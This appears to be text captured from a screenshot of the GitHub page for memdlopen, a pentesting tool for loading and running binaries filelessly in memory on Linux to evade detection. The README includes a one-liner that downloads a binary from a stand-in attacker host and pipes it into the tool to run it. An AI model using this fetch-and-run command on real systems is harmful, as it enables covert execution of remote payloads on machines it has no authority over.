 Brave File Edit View History Bookmarks People Tab Window Help SSD 63% CPU 21% RAM 82% Mon 11 Sep 19:20
HackTricks Cloud - HackTricks Clou Python Class Inheritance Regex Exploring Linux Memory Manipulati arget13/memdlopen: dlopen() f DistrolessRCE/pods.yml at main · ca Launch Meeting - Zoom 127.0.0.1:3000/?exec=1&data={"__
github.com/arget13/memdlopen VPN
memdlopen Public Watch 1 Fork 0 Star 16
main 1 branch 0 tags Go to file Add file <> Code
arget13 Better README 011e704 2 weeks ago 11 commits
LICENSE Initial commit 6 months ago
README.md Better README 2 weeks ago
memdlopen.c Shellcode finished last month
memdlopen.s Search dlopen in several libs last month
memdlopen.sh Search dlopen in several libs last month
README.md
memdlopen
This is an implementation of the technique developed in the paper Remote Library Injection published at Nologin.
There's another implementation which has a severe problem: code signatures, which is precisely what I have
fixed.
I think of this project as an alternative to DDexec.
Usage
Currently only available for ARM64, and still trying to get it to work on Android. Will be ported to x64, until then
for x64 (and ARM64 too) you have DDexec.
Pipe the binary into the memdlopen.sh script, its arguments will be the arguments for the memdlopened program
(starting with argv[0] ). Here, try this
bash memdlopen.sh ls -lA < /bin/ls
which is easily weaponizable with something like
wget -O- https://attacker.com/binary.elf | bash memdlopen.sh argv0 foo bar
About
dlopen() filelessly a shared object or
even a program (and run it).
linux pentesting evasion dlopen
reflective-injection pentesting-tools
Readme
GPL-3.0 license
Activity
16 stars
1 watching
0 forks
Report repository
Languages
Assembly 50.3% C 30.8%
Shell 18.9%
CARLOS